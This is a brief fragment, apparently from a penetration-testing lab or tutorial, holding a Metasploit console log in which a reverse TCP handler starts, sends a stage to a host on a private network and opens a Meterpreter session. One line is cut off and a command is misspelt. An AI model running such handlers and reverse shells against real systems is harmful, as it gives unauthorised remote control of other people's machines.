 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.113:4444
[*] Sending stage (175686 bytes) to 192.168.29.240
[*] Meterpreter session 1 opened (192.168.29.113:4444 → 192.168.29.240:498
meterpreter > backgroud